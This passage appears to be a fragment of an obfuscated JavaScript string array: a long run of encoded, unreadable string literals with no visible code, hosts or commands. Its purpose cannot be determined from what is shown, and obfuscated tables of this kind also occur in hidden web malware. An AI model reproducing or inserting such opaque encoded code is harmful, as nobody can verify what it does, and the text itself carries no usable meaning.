WQSdqSk5xL4Y','WQBcKmk4Dmkz','WRO6W5tcVd3dVM3cOCoSWQGEEmkVW7y','WPypB8o7WQW','qmoUbWT/','cSoDW65FW5u','WPZcJCogwrZcR3ldVfW9hbXlfmo0mhmCWOZdLSodmq','gJfZW4DBW5JcMwVdTs9EFSo/W68','WQldP0JdJr8','k2NcQJldLa','WQldVblcJ8oqfmksWPaSumoQWPb1','dCkRwxji','w1HRWRrY','W4mEsSoHWO0','pmkJW4JcI8oQ','AwbbWPrX','feZdQgzw','WPiiEmozWQW','WRJdQSk/WOCP','cJCQW7fdW4/cNx7dVNzlu8o0W4hdVt3dS2esW5aQyW','zX3cOCorWQ8','W4pcOCkyDM8','WQdcJCkVBSk+','W4iIs1tdMq','kSkpuLzn','pSkbsuRcQa','xdtdRLVcVq','FCkjWO9gW70','W6VcMmk0WOZdMG','A8oEWPFcJCkSmcPxFbnGWP1BW4G','WOVcSmoxWQJcOsxdPKrMoJ7cG2C','scqJmSoNWQq3W57dV0lcHCk1uq','WQaIg8o4W7y','nmkjW4FcRCo9','yCoelJxdOW','W4m9BxZdHW','e8kftuRcJHC','W60WtSo1WRO','WRyoWQFcJCkt','WPeSb8oyW6q','AYNdN0FcVq','W5O/aCo7aCkFW4eIWRm5WOL6o8k2ESoqWR0W','n8khBCkHta','hwlcOmkaaW','m8oku0Sn','W6FcNSkTweG','muBdO0HqW5G','mexdH15Q','W6/cImkuWOxdLG','rsrcD1G','WRiNB8o2WQ0','f8kPwmkPsa','k1tcIcldSq','W4hcVhfFW5CRECkJaq','lmkmgSkfWRNcSSkyhmo1qmoyWRnV','W5ZdHmoRt8og','a8o7W6zmW58','WQ7dVCk8WPGO','gmkzreJcMq','FSoUWPVcU8kM','W5ldO3VcOmkR','W74NemkjWPW','WQ4CWRNcSmkoaKLJcq','WQJdTSkNWPKnW7m','zCkSWRPBW5Xf','WR0bW7RdRf4','WPVcHSonW47dUa','W77cMmkgwhe','W7dcOSk9WRxdKq','WReyBCoKWRC','bqyvW6b+','FmkZi8kiWPVdJq','WOyXdCoeW61DWP4','W6pdTfVcN8kb','nWPHf8k8','W7ufDSoIWO8','WR4XW5hdUg0','WQyQzqpcJG','tYdcQ8oOWOy','mCkYE8keza','BCkeu8kvW6G','WRajW5RcTtq','WResqCoIWQW','W5lcRmoexMC','W4ddMg/cU8kC','ftL7kW','hrXgimkE','WQK+W5lcNJtdRW','d1pcKW7dJa','v8k7WRHXW5e','ycBdV1dcLa','WROCW7dcGti','oCoIW5PfW40','frOVW597','zmoOWQBcM8kf','WQdcHmoIW47dLq','WRBcK8kjsCk4','WRZdJSk3WR4F','WRK6W7BdSMu','oNRcVmk5fa','W64CASoUWR4','dSkRDN9r','WRZdRSk0eSkX','imoHW5nkW6i','WPVcICkVsmk/','WRORwSo2WQa','WQRdRSk2WOC1','smodpXK','tdhcI8oOWR0','WRpdJv/dKZbeW7dcP8kuWQ/cOJtdIG','WRSXnr8U','W7ZcMCkaye0','W7ZcOmk+ENi','W5lcUmkpWQ3dUa','ymkygmk1WOe','FmkzrSkvW6tcOmojp8kJuCkmWQyY','BCk9zmkaW5W','WRyHmmoeW60','l8oiuM0q','W5/dISoCE8o/','WQuhW7hcOdO','W6xcPL9VW4m','g8krW4NcMmog','W5e1CwxdVa','hCoWzeSe','W5BdH1tcGSkj','pb9YcCkz','u8o/grBdGW','dJ0WW4bkW4tcHeZdUwXCFSo6','W6NcNmk6AMa','WOmoW4RdM3C','W6pcQffkW44','WR02xqVcQW','gNpcGWddTW','xItdJLxcMSofl2pcUmkHpmoi','kxpcHK0/','sNzbWRjA','W7uREexdLa','W5CfAmomWP0','WPJcNSooW4NdQq','WRa5WQVcI8kY','WR0wpcOq','WOb0rmoz','WOeMytRcRW','W5uTb8kmWOBdHN4','rSkVjSkxWQ0','i8kjxxP6','lexcLIZdOdi','bZSjW71P','sY7dIhNcNq','smoSWOFcOCkS','W7hdL8opFCoA','agZcOmk5aq','WQNdMCk1WQKk','g2BcRuK1','qmomWOBcGmkr','WQvaW7/dLCk5','achdICkBdG','j8omW55uW6G','W6WDmColW7NcJCoxW5NcHSkTWPVcOCoA','WPOqW7pdTvO','ospdLCktlG','WPOgW6hdKLq','WQTQW6BdGmk9','stNdO2BcLW','W5aVoCoOkW','kSonW5bIW6q','CCkfnmkjWQG','WO4fW6VdMujApSoEW75nogVdNInonSkEW6iHWQDRW7a','W4VcLmoBww4','yGH/W7CC','W5NcJCoDxhS','w8oulXddGa','WRZcICoTW6JdLW','W5tcImo3zee','W6/cQmkDyMy','Cg1DWPDn','W6NcU8ktWPhdMq','bYSvW4X6','WQpdQL7dIZfpW7y','WO7cHmoaW4RdQqpcOSkxiNji','W5mwlmoOja','W6JcUmkmWR7dOW','W6dcKSkBzK0','abRdNmk6ja','[base64]','W60ckSoYgW','WQCiW6BdJMK','jCktuKhcVW','WRG9pb0QvW','WOyYqGNcOW','WP80BCouWRu','ca1UjCkP','W5yDi8kWWQW','ggxdO0DP','WOn5W4VdQ8kC','W5FdGMBcQ8kP','ifBcIvKg','jNVcRMqH','ESkzwCkjW6hcR8ox','WR3dKCkpWP0C','lc9Hc8ky','W4isC1ZdTq','b8k0v2Hh','WO4wW43cSri','F8k7WQrAW58','WOqwzWRcRG','WPStW6FdGwGqWP/cM1ZcQmkTy8oComkvbNhdTY4afSkR','W6hcMCkyzMC','odpdLSkBjW','W5pcOLzgW44','WRSeDmoYWQpcLmkiW4ddNCkLW5ZcN8kqW4rIW4ZcRsJcQf5rW6i','Bg1xWRz6','W73dQ8oRECoVW4L9W5/cVq','gCoEuu83','WOVcOSoRztq','W6pdSe7cMSkq','oNpcQCkzbW','eGhdISkhda','BmoEeZLH','WQSIW7xdT08','WPxcI8kTEmkdc8kuW5O','WPKkW6lcGdS','p8oKW7XYW7q','W5a2iCoVfq','vd57W5uaWRFdUanGWQabW5jMdKjgxdDFWQVdOCk+','b2NcL0Cm','fgRcUwqa','rmocfs1XyW','cg3cHNaXW4VcHSkW','WQ8cCSoyWQpcNCkTW4ddMSk2W4FcQq','iwVcK3u2','wJpdK2dcIW','W5ZcISk9WR3dPG','W4auxvhdPq','umk/tSk0W54','WPaneam0','WRdcHCo9uXe','W6VcRmoTF0C','jSkrW47cVSouW5mqWQpdPsz1rmkjvmoqkq','WQ08sc3cNa','wtjyW5KQ','s8oAndpdVW','bmk1W7lcHmoR','W4BdLhVcVSks','WPy3lCoaW7nvWONdJG','WOHJW5/dOmk1','W43cICoaw0O','nYBdRSkKbq','WR4UiteB','oIL4k8k2','gmkiW67cLCo1','WO51W6JdP8k2WPbqmW5anCoNW78oW7PwcCkvW5zjBMm','fCo7W6DqW60','vsLGW70VWRRdTbrnWRSwW7u','WQRcMmokxru','gbVdUSkkmW','iGtdS8kQnq','fJXHlCkf','WPmrW6RdOvy','zYtdMvZcTa','W5FcPmkjWRBdVa','WQFcP8kOASkz','WRhdHLxdOInpW6RcHmkXWQJcTs/dMbvaWQa','mbddU8kgnW/cPgddKd5zWQmZhCocW7K','W7BcTKvvW40','hZfLpSk9WRL+','fZ14kCkLWRa','f1tcOfaC','WOlcImkFF8kclSktW45q','wmocWQ3cUmkS','uCkBcmkeWRO','gmkfv2VcJXmvW4zEcCk5','W4BcV3nzW4KcFSkK','W4ldL2tcUCk2','vg5tWR5H','WOmEFIVcNq','W7RdGmo8A8oq','nCkrW47cH8oC','nwFcUwCH','Eqv/xge','n8koxSk5uG','sCkwWPrgW5m','hCkhEfHo','cLldP2zp','r1PoWRLq','g2dcJ2GX','W4u0aCk6WOG','rK1VWPrc','tmoAmGtdRW','ct09W4fcW4/cNM8','W4tdHvlcQSkZ','fmkKAMZcVa','pbyuW5Df','mSkqxfXY','W4/cSwnyW4evC8kXb38','WOmWeCo+W6O','WQZcKmoGW73dOG','W5dcJSkPWO3dLa','WPT1W6ZdJSk7WPzy','WPGtW5BdOwC','i3pcOCkLeG','WOBdUSkbWQ4G','t8kiWODvW4S','W6NcM8oEvKq','W7hcUCkXWRhdPq','z8ooWQJcRmkg','m2uwWOCBW4xdOCkZwG4YWQvg','FbFcImouWPTjb8oEW6v7Ab5TW7ldJq','W4O7cCo4aSk6W4y2WPG','vd57W5uaWRFdUanGWQaWW6Lwkq','hNhcJ3qG','f8kOzvXX','nshdRmk2ea','CCkNrSkQW7q','y8kZi8kl','WQf3W67dISks','WQ4ihCodW6i','imonW65ZW78','W5BdPCoTEmow','WOFdTv3dTXe','WQq6FGpcMxjzW5OAW4rWW7K','DHvBW5eN','hMZcHLyB','WPddTSkbi8k8','WPq5eSobW6q','W54NWQtcLmoQWRPrnZDIdW','ySoPWPLAWRDZx0pdQSoupG','BJdcPmoTWQ4','vanJxxS','W5tcRmowyvC','WOldSCkJWQi+','WPpdOcGzWPjwjSkeohuDcJ4','W5KzpCorhW','W40ZAhBdQG','tCofpbHe','W5iVtuJdQa','WOdcKCojW4xdQG','WPGAmSo1W4m','W7pcNCkZWRhdVa','gKFcVrJdIG','WPZcJCogwrZcR3ldVfW9lsD7mW','admMW7HkW4tcL2/dUa','rmozps7dVq','WQGWW7dcJcG','W73dQmo/zmoOW7DT','WP7cSCoeW5JdLW','vqLMW4ib','W7tcVCo6DfBdOa','WRWmW6RcQZS','AXNcLmohWPTt','W7RdQxxcUSkI','WPPKW6xdJSk/','WR8mBmowWP8','vCkJxmkDW70','FCk0WPvNW6W','WPhdGCkeaCkustCoW4pdTaCsWOK6','m8kUq8kfDq','W4uDsCoUWQi','WRxcVSkmzmk+','WRW2W7JdUfy','WPyoWRFcRmkL','dwVcPmkgha','yqRdThJcVG','WQ3cOSoQW4JdPG','WQddTmkpWOuF','ct17iCkNWR0','o8oiy1azhSk0WPmcWOtdMSkmWPi','WQ80WPhcVCkn','zSoxWPhcQCkb','umoAlG3dVq','W5hcPgLaW4e','rmohgd5G','WQiQW6FdVxG','CSkjqSk7W4y','W6/cP3TaW4u','W5aivSoHWOm','WQ88W6hcSZm','CCk3h8k4WOG','zhXqWR5eW5ZcUCkQaazgWQa+ra','vXBdSh/cVa','gdr3pCkIWPrUW5hcUq','W582bmo+fa','WQVcMCo4W5BdOG','uI1DW7Ch','WRJcRmk6DCkJ','WQtdQmkwWPKP','WQqyWRxcUCkhcunYd0ZdKCoJW7xcHa','WPi5WRhcRCkT','WORdK8kqWPOV','WPStW6FdGwGqWP/cM1ZcQmkCwmoShW','AxbZWRjU','WRO5pX8','WQZcPmkNBXFdTdRdT1ZdJg1PWPC','sSopoZ/dVW','WPG6pGKh','mCofW7nuW5C','WQRdUSkIWPKPW7ry','o0ZdV0ijW4iKW6/cUwxdUSoex8oYiCoIbd3cKSkZab3cImkG','hd1Ib8kLWR1Q','WQxdJftdLqW','DYldRMlcUG','CH7cRmorWRa','zmkUWQzqW4TdW4BdHNpcQq','WPZdQCkXWQ4f','bwNdN1Lg','W6WJWPxcHwhdPZBcUmkWWQbVFCos','p0/dPebb','W7lcSCodwMq','W6yVFLFdOG','pK/dRfXxW7WIW6VdOa','WR/dU8k1WP8','WRS6zcxcMw4','jCkzA8kTsa','hd1Ic8k9WR1QW4FcO0RdS8kWkr8','D8kvWRrYW5y','WQm5fmotW5m','bmoIW51JW44','aYC9W6XzWQ7cOrO9WQHd','W6yNpmo+pq','WOpcJSoSW5pdMa','WOu+lSoFW6i','WOBcGCkksCkDb8kxW5HkA040WO0R','WOSgW4ddRw0','WPZcPCoGEbi','a0tcRCkjaa','rmk1w8kQW7K','F8kMWQztW5HuW4a','WP7dHLxdIGy','WOH0W7JdP8kSWPbtiIXDnCorW6mJW7nf','mmkbW5/cICobW6uyWQRdRJfduSkYCq','kXRdI8kBbG','hSoTW6zwW7q','W4FcOmkSwei','W5mTgmkqWOpdIwddG8oDWOJcMuy','WQqyWRxcUCkhcunYd0ZdOmoyW4xcO8kCed9AixldKtS','W5xdTwtcGSkZ','lGaFW5Tw','qmopabPCCSkQWRHgWO9aWPqswYFdGCkweSouWRRdP0e','ESkHWO9fW5S','BSkct8kpW6JcOmoAjmkJwSkmWROYWRS','W6xcO1LNW68','brxdUSkZmq','WQ06EIdcNW','zSkBjmkEWO0','W6uJkSo5ba','Dmk5lSkAWOldGamJ','EqDdA2y','WPZcICoDBae','WO8gW7/dRxa','W7/dL07cOmkD','hCkoqhZcIa','WQSalmoxW6K','WRZcICo1W7ddLW','W6NdOwVcL8ka','aSopruS5','WOvzW4ZdO8k8','eSkjACkMuW','gSo2W7PfW64','W6VcTCoXwg0','WRayWRxcVCkFgfX+a03dP8o/','W67dJCotC8oy','WOmwW4ZdLhq','nSkiW63cU8oi','W5VdMu/cSSka','WRZdH1/dGcfc','hWimW6bg','g0VdQhX3','muRcL8krbW','W7pdHmofFmom','WQ3cNSovwYm','WR4Xbtmy','W47cN8k8WQtdLG','bhVcICkaaa','WRNdJehdKIf+W73cGmky','WR7cImoyW5pdOq','abuzW5PP','WQNcSSo1W6NdIa','C8oUdtHE','W7pcN8kfBK0','WOazWOtcUSk6','W5qQu1BdMa','W7aTshRdPq','wSoXWRxcO8kb','WPlcLmkszCkf','WRm2EtlcGwDs','W7VcUSkwvMu','jmkqW5lcOmoi','W6JdI3JcO8kn','FSkGkCkCWQ4','ECkvxSk8W6hcQ8odbCkOsmkEWO0NWOWYt8kKwNDJW6xcVW','etfbb8kx','FSkaWR9lW4a','WPxcGCkvzCkG','WQNcLmouW6tdNW','u8o8nqXg','WPepW4pcJJi','WP7dOSk4dSkU','W6equ8ojW6DCoSk/WOtdQNZdKmksW6W5W7WYnI0NW63cO3O','k1dcNsFdOa','EbzEFxu','BSoferzc','qCofiG4','hH9sd8ky','W6yQjSkQWOu','k8oTFKSq','Bar/W6ifWQtdTbjRWOCgW6j2puTHxsv8WQ8','WOddNCkQWOeB','WPBcTmkpwCkI','jCkRtLJcJq','WOFdJSkLWPWV','vmoDWRNcSSk1','W47dI8kikmkoBJS','WOxcJCknFmkDa8kd','WR86bJmY','twnhW4G','ASoNmt/dNq','jg7cHLqM','WPmHorCR','W7xdMLJcL8kP','lCkYsmkAta','WRG4AcZcNq','W7ZdQ8oLACo3WQu1W4xcPmoEWQ1DWQ/cTJFcMG','iSoGW75PW5q','FZLJW6m1','W47cOxrAW6G','gmoEW5jEW70','d1JcMNq3','dxxcQXpdPG','n1tdJ2fE','WPKyWO3cLCkF','gSkNESkjAq','W5VcOSkWWQhdHG','eCkjw1RcLG','W7tdRSoDq8oA','BHpdU3VcLW','D3HwWPXnW40','gsuCW5vv','WOxdKmkjkmkD','ouJcGmk5kq','keFcJxuz','WRNcU8okW6ddHq','rCojiJhdMZvpACkwgK8','WRanWQ3cLCkF','WOlcLSkYFCkx','v2TPWOHA','oSorz0efeSk+WO0dWOldNa','W4pcIML8W6C','dvBcH8kjgq','jCojDw8Y','jX3dRmkI','mHVdSCk3jatcVKpdTtLoWRGH','W7ukDvFdGa','Fx/dTmkmqgK9WPZdHhZdQmkmWPO','dmkuwKhcNW','dMddMw59','WQJcVSkKFSkR','hCkQq01i','kqhdSSktjW','raLiwwW','pSkcW5NcRCoaW6u','WRyrWQNcTSkV','k8ozyLafpSkI','W4GZdmoob8ktW4eXWQa8WPT9kSkhCCod','WPaDe8o9W6C','dJ8gW5vC','WOZcM8oQwWK','W6xdRKNcNCklh8ok','WQBdPCkrjCk2','WPSpAtxcJG','WR/cVCoWzrO','tCodiXz2','WRSVlmobW5m','mrDIgCk0','WRCiia4z','WPVdShJdKGW','lSkjx8k8DG','ctSTW4rdW4VcIq','cgFcIwq1','zG3dVhhcGa','WQ86WQdcN8kL','WPpdShddIcW','W4tcRCkCWOddOG','WQZdRCkaWPOj','WQxcJCoOW4NdKW','WP4BW6xdVga','tmkhxSk8W7W','eCoqyGVcNYuvtmobbW1YEq','WOquAYRcQG','W5yivmoJWR4','D8kgWRnPW5y','B8kGsmkDW4K','sItdJLhcGSoumg/cTmkGo8oVW6zFo01psfCYerW','umoPlX3dPa','w09oWQf5','i8kmW7lcVmo9','W4NcPCkoWOxdNG','W5mohCkyWP0','W43cT1ngW6a','W4hcTvzRW6C','WQFcGmkYF8kF','WROdW5BdMeW','CMXWWRr7','fZVdU8kkdW','WQBdG13dKJa','jK3cPxG6','W4eolCkfWQ4','W6e1d8o5oW','qrbvW5KR','Bb3cKSoHWOPtaCoZW6HTAry','gMlcVh41W5FcHSkCWQldKSk0WPm','gwtcKxaN','D3zdWPXh','obfMhSkx','CSkvrmkEW7NcPG','WPqPW4VcKbW','WOqvcSoNW7G','WQFdSmkKWPWL','kCk6F350za','wCo8WOJcICkP','WRNdJ8k7hCkv','DfjWWPvl','zdPBqvG','hCkAueFcVG','WPdcSSoaW6hdQW','FbxcVSobWO0','E8kmnHvxEmoGW4GgWO/dQmkAWQPA','W7pdS8kJWQ4uW6XB','nehcIIZdSs4','WReyWQZcK8kDcw1/cftdTW','W4ZcN2PoW4e','WQCOpHmQ','asOOW7zg','W4/dI8octSo5','DSosWPm','cCkXsSkLCW','WOldO1ddTGm','o8kJCwlcJq','WPZdJCkNdCk+','WPiXWONcUmko','WPeOeSoDW7u','CsnQDLC','WPddR8k5d8kv','WR41W7ldGv4','W7BcQ8kHWRddOq','lwRcTSkah3rX','l3VcKmkbma','WQ8vECoBWQO','WOlcJmkBB8kAdCkpW4K','W5pdJwhcPmkT','WQObW53dQLO','cexdGx5o','brldQCk2da','edVdRSk3eq','WQVcLmo/W6ZdNSoGW7a','WONcKSofW6ldUGtcO8krcN5jcmoYbSoaFG','caj/pG','qmomWOVcU8kd','W4hcOSoxz20','WONdUeFdLXq','lLpdOuzq','WOtcQ8k7q8k5','nHL8b8kK','cCoVr00z','cmofC3Gl','rYJdRv3cQa','nmoWW55JW6TQb1RcSmoCtG0szq','A2HMWOPj','CsrjwNS','WPqvW7NcKbi','WQmzn8oGW6G','WQSUwmo6WQa','qstdLhpcMSoz','W4GGhCkLWQW','pSkkW5JcQCoFW7q3WQRdPIPZtG','sItdJLhcGSoumg/cTmkGcSouW5z4','i8kms0f4','W6KmD8oUWQi','WO15W6/dKSk2WPre','BCkPySk9W4e','nKFcHqtdSq','fCkjDgtcVa','nmoBW4HiW44','dCkQW67cNmoe','edfebCk8','W7OEbCodmG','WRGeW7JdSN4','WQuqW6lcLqm','W4lcPCk5Bw8','W4NcVh12W6a','y8k+jmkFWP/dJamWW5hdVvLhdmo0pI3dNSos','iuhcRt7dJq','dCo/AMyV','xSo5WOBcV8ks','WRtdI0ldLZLlW70','W5m7tvJdItm','qdzQW5SJ','W7RdRSo5ESoWW6rT','W47cHCk3sgy','W53cPmkbWRFdUZZcTG','CxzJWP1U','W7urnSkfWOa','W48pA8oDWO0','EIn9wui','EXhcLCoqWPjgcG','nSkwW5ZcMSo5','WROXW6xdTwK','WPdcV8oZW4BdUa','WRVcNmo+W7VdL8o1','W4KRoSkfWOi','W4VcQSosFu4','tSk0WP9UW4m','WO51W6JdP8k2WPbqmW5abmoCW48P','WOv1W7ldHCkUWP0','W7yXAx3dTG','WPKZW4pdS34','WQ/cSmkYESoK','r8kkWP1WW7S','oX3dImkkbW','fmkjW5NcJ8oE','WQeVbci4','W7bmWQVcRSk4nxPw','gCoCtK4b','W6pcSxHaW4u','hSk0W6tcGCo9','WPyRrmoHWOy','WP/dTCkaj8kk','WR3dHSk9m8kS','W43cT8khvvm','BrFcISoOWRK','W5xdVCohC8oP','WQq8mSohW68','gmkfv2JcLHOuW7Pvhmk4v8oJxSkBW5blo8oXy8oyW4W','zaJcRmk/DrBdUMJcRISB','WRy+W7BdL2i','e1RdOfHt','eCkuwxVcIW','W7iiw8oXWR8','FmoyWRtcGmk3','WPuojHuZ','q8kRWQ9TW74','W5NdJ8kwWPBcUc7cRmkxivjj','lqtdLSoCW41BrSoMWR5Kla','W5qOBCoaWR4','W54Yt2BdVa','W5KIfSkrWQ4','W6eUgmkOWP4','W5ONbmoIbq','ySoqhHbg','s8k5tmkxW5W','ie7cJ8khcG','n8oYW79VW7a','pe/cKbJdJW','Fa3dSLdcIW','WQvzW4RdRSkZ','wmo0fWhdPa','W7JcHmk2q0q','hCk3u2lcLG','fhtcHZZdPG','W5iOfCkpWPNdQ27dR8ok','r05aWPje','WOJcNmolCbu','W5ddLCo/Fmoj','EXhcLCodWPfrfSoO','lvxcKXZdJq','wSkoWRrwW50','W4y3ACo0WR8','W6RdICo8uSos','WPlcPSoVW6/dHq','W5m6oCoppW','dmkBw3nm','WPZdLmkiWRGK','WOBcGCkksCkDb8kxW5HkA38pWR0mWPRdLNJcOmo9cYWz','kSkmgSkfWR7cSSkyhmo0qmoyWRnV','WOFcO8koqmkw','W4G9rLRdVG','EmobitJdMG','WRtdKmkKamka','W60wDSoTWOW','WQKsWRNcR8kk','WQ7cRmkksCkW','bSosW4fNW64','bWBdH8kGnG','u8ozaJJdVq','ldS1W7fg','dSkTW4tcQmoz','zmkbFmkPW6C','ifpcISk5hG','tc3dLNVcMCofl2VcTmkNomomW615ou9f','rrZcHCoyWOy','rthdSxJcIq','omkdW5lcQCo/','uhPZWPz/','lKxcId7dOa','W4JcLmk4rK0','WQfaW5/dQCk4','nedcPtVdGW','hxxcI2qv','hSoZFemm','pCknW7ZcHCoR','xJxdG3JcIW','pLxcNHRdGa','WP8ttrpcVG','WQhdL2xdQay','W5FcMmolCmochSoiW4evyZGXW7q','WPyTW4/cJWG','WQZdQu/cLmoeg8owWO8KdSkZWPGYW5qKWO52WRldSg/dI8oLaSoHW6ldOrSOWPDxnLCJsCkaxCk0WRCpjSkzbM1GWP9vD2RdRmonWPddSCk8eaZcISkkk0VcSK4myCkttWBdH8oReIuWqwvEWOddJ8kre8oJhSklW7/cMga3rmo+m8ossSoHf3ySatdcVmo5WQpcQu/dUMeUa8ovWRtcGrFcIXuNAmoQqbRcQxldI8k7omo9cCorhwddUSo5CSoLW5RdTmoElYqAr8ohvh5sf1C9wGxcV8kaA8kGyhu5W5lcJMNcJhpdSrmSCZ4lW63dI8obtwdcP0T4W4uMWQBdGa','WPi7xHJcGW','WORcGCk5xmk5','WP4kFadcOW','hbz0imky','nCknW4FcOmoeW64sWPddPIXZwmkpsSosjhZcUa','WRqZAZhcNKPcW4am','W7/dQCoazSo/','W7mWshRdOG','W7qptConWR4','xN3dKMfGW5NdGmk/W7O','WORcRCoIucq','WRxdJfldIdfp','W6mhpmkPWOi','ECkIWQryW5Xd','tmkIWRXyW6S','WO8Rp8oHW6i','WQNdSCkIWPi','BCoflcLZ','na95pSk6','d0RcMwuK','neNcKI7dJG','pmohW5hcTmo0kxrojbStWPGN','WQhdK8khaCkX','AL5RWRzm','WQ3cHSksF8kO','WQ1ZW7RdO8kv','W7ZdPuZcLmkqaa','WQyQBZdcLfvoW58DW5jWW7nB','WRFcKSogW53dNG','W5NcQCkqWPhdVdZcV10+mN3cVsZdPSowwmkYotZdUSk7WO4','WPBcLmkFAmkCc8kuW59fBq','W6ddINVcISkG','hSozW49cW4O','uCkEymkGW7G','zrrdyLe','W7/cLSo2FwS','zSk7CmkPW6q','hNxcMNeX','WP/cGCobBbZcQ2y','wJbzEvC','W7NdOSo+t8oWW6b5W4NcP8oAWObwWPlcSW','WP0gW6pdQg0wWPpcILVcS8kWdSoDvSkoehxcQqyocCkJECkKdSosrmoWF8kuWO/cK3W','W4/cSwHGW4ejD8kKhq','cwtdIwrV','hJvMoSkO','ACo1brZdPa','WQaRW73dIuK','b2JcTfqs','W688umojWOS','W6aipmk4WO8','jSkrW7/cG8o+','DY/cT8oIWQK','rmktFSkpW5K','cI1caCkc','W7FdLSoixSo4','m03cGqJdRq','W4tcU1zHW7m','WPbXW5xdHSk+','WQhcGmoYW5ldTG','ASktWPb7W4O','oJDYfSkd','vmojbJbCE8kpWRHbWPXBWQi','kCovz1aHoq','W7hcSSkdBMm','iXWiCGiZW7ewWQpdOSoeceu','WRFdH0xdOJLpW6NcLCktWRxcTrNdHdHjWRpcHIOGW7OEWOa','WRa6FGFcGwngW5ywW4vgW6vGEa','hmkREMTU','W5RdPmobC8ol','e8krrL3cIa','WPVcR8oPW6pdGa','WQhdJCkeWQa4','kCkgs8kGDG','CJFcL8oKWR8','WPZcOmoAutq','W58JuhtdMW','rWdcTCoeWPu','nSoqW7PrW70','wSodhdBdGG','W4FcM8k6vuK','WPxdImkrn8klydmyW5K','WRhdQMpcLZzIW4NdHSkXWRJdVYldMsnnWRRcKdbBW6SQW5BdOspcH8kCWRvGySooW5NdKfFcNa','WOFcPmoNW5ddQW','W5VdJu7cMCki','WPJdNCkbpSkv','W6KhhmkqWP4','zmolnILe','WQddR8kLa8k/','u8oEmdtdQa','WOP8W73dKCkPWRLujrq','gJr6iCkM','WPy9dCoa','g8kqChVcJq','WOOAWOpcNSkI','WP8tzSoVWR4','WOVcQmooW6xdMa','W5yHamk5WOBdGMRdUCoqWPxcNN1bcauKgc/dNepdQwC','Cqvos1GQWQWpW7ZdQSk1dtJdMW','AmkDf8k/WOy','rcldSv7cMG','W53dSwNcSSkU','WOxcUCoJW43dOa','imoWW550W6j+h1RcRCoCrbe6zCk6W60','lXKRW5bO','WR3cKSoGW5tdTq','e8kLW6ZcI8o4','DCodWRlcQ8kA','WRm7W4tdQNe','ssJdIwtcGSoqja','W540eCks','p0ldL2nV','ASkuaCkUWQ0','gmkrW5lcNSoN','W4iWdCkqWO8','gSoVW5HWW4S','W7isv8oHWQG','WPiaW7FdT0u','e07cS8k+aW','nSkYDfjp','igxcPfG4','WPC8W6ddIMu','AmosWPdcUmkSnd4','WPxdHCkcimkwwtCjW4JdSG','BaZcN8omWPS','WOZcG8kBvmk0','W6ZcLCk7AK3dHcaXWP7cQ3BcQmk/tvhdM8kElcraW7lcVW','W4y8emoshG','o1FcImkbeq','W4FcVxffW4G','WQuRn8o/W4O','W4pcSN9kW5a','W5tcPmkkWOxdMW','W7FdT8oZsmoR','W57dJwxcT8kZ','rmkjWO9wW7O','ptutW7fa','W57cVCo9qMa','WO3cGCkqA8kfcG','WOO2WQpcQCkm','gZmYW4fk','W5KbhCoUgq','WRavW4xcNdK','yqLEELW','WQC1nZer','oSk7x8koCW','rY7dK3O','WRNcNmoGW6NdLW','W7VcV39TW6e','lI1Bf8ku','vHZcICovWR0','kNBcT8kcfNT8WRpcKxlcS8kaW54','kvhcSatdLG','rIlcJSoOWP0','c8kfufK','W4q2emohfmkyW4GXWOq','WQ45W5pcRWa','WRO6W5tcVd3dVM3cOCoSWQGVq8kFW5hdKx7cKCoeW6ZdP8oCW6W','qHBdLKFcLW','W63dT8oMy8oO','rsH1W4e+','W7qlzNFdQG','AalcJSorWO8','WOKdAmo+WQS','jSkky8knvW','ChPwWPreW5xcNmkQbXvSWQ0','EmooWQZcISk0','W7FcV8oTDNa','p1BcSLy+','c1FdPuvx','gKRcQmk4ma','m8k7w8kTDCkSlSkdvd1avG','hXypW5nA','WOiWW6/dI1O','zIRcT8oXWQ4','mCoeW6TXW6O','W5WWjSksWPi','gCkwA8kvuW','W63dQSoVqCot','WQRdRCkfWQKJ','WOCKW7hdIKK','W4hcNSkxvKS','W6CfhCo9ja','jmkuFSkgAq','e8kCmYFdPJfOCW','WQ4RW5NcLtq','BaJcISojWOO','i1JcH3CF','n8kiAMVcLq','WRmgECosWP0','yqXjW5O+','W5BdTCojy8of','hNhcOSkwiG','WOWsaaW8','WOlcN8o2W67dIG','oCo8W71VW4e','W4FdSmoyF8oo','WRm9jJ8YwSo9WO7cLCoKW7tdQSkXcG','nre2W5HB','WOy+Ea3cVq','W7RdH0RcGmkC','WPS+WQNcKmkF','wM52WO56','gcHgiCkq','chpdNxTD','WQKTW5xcNa','dfFcVCkLhq','WQuvcWmh','gSkdW67cImox','tCoAWONcR8ks','jmk3xmkCBCk5jq','uSoMdW7dQG','W4uYbSoSbCkE','pI7dHCkYkq','pdpdQCkHdW','BbBcP8oAWQK','W5OJgSoIh8krW4yJWPu','WOSMW6ldKvC','zmoDodpdIq','FmoXWRRcSCke','W5VcKCkfALq','lMBcSCk1h3bLWOxcNhtcMmkjW6pdQq','WOldTxFdRqC','W6tcSuvDW60','W6uEamk2WPm','mguqWOCyW4xdPSkZxW4X','u8oynrddGG','W7eUv1xdNW','WOX+W7/dJCk+WPa','W4S7b8oOgG','WOxdGCkefSkDxs8oW57dTa0oWQe6rsa','t8oQWOtcPmkN','WRyXpHy3uCo3WRtcMSo0W5ldOCkDhv3cJLa','nHhdQ8kglq/cP3hdSInzWPuVmmolW6P8Fv/dGCo3iG','vmktzSkCW4S','W7mOCKZdNG','W7/cVCoGvK7dRwxdRGtdHc9xW57cJMGIW7S1zCkZW6qo','WQ0uvmo4WPW','m8knW5JcVmobW6em','asC+W6XCWQ7cObO9WQHg','kwNcPqZdPW','W4i0xfddIci','WROtB8oAWOZcMCkeW5FdSmk+W4VcUa','WO4fW6VdMujApSoEW75ncvddRGq','FIj/D18','W7pcKwbQW7C','W5lcQCkkWRpdPde','qdPQW5yU','WOGqW6/dSfC','WQiUWRJcMSkS','ESoAWO/cVCkL','WQhcMCoeW67dVG','WOBcNSkoqCke','nmkjDCk5uG','bSkOW6pcImoi','W6yZBL3dOW','oq7dMmkffa','DCkthCkyWPu','hIyNW5Hk','Bc3cJmoKWOO','WPRcKmorW4VdUG','cMtcL1G4W4dcN8kMWQtdH8kfWOizqG','i1VcKSkhcG','ixBcHLuf','hZCZW5TzW48','WQGSW4xcIWldVMZcOCoHWQG','g8kyEL/cGW','WQxcJmkFESkE','iSkzr8kEWQ3cVCoCa8o7hSkfWRSQWR8Tfmo4bLzVW6BcS1XLgHGnWRe9WRa7sufUp8oaxmoRuCoHfCkjcItcUtrCW5bwW4ZdPatcUmoLfrVdGJ3cRmkesCoaxhNdMXBdG8o3va/dOmkrs8kdWPVcV